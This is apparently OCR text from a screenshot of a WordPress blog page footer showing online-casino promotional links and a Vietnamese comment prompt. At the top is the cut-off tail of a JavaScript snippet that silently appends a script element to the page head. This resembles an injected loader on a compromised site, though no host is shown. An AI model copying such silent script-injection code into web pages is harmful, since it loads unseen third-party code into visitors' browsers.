
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();
This entry was posted in
Uncategorized
. Bookmark the
permalink
.
WADMINW
How to Choose the Best Online Casino: A Player’s FAQ
$15 minimum deposit casino: Australia’s #1 casino
Guide
Trả lời
Email của bạn sẽ không được hiển thị công khai.
Các trường bắt buộc được đánh dấu
*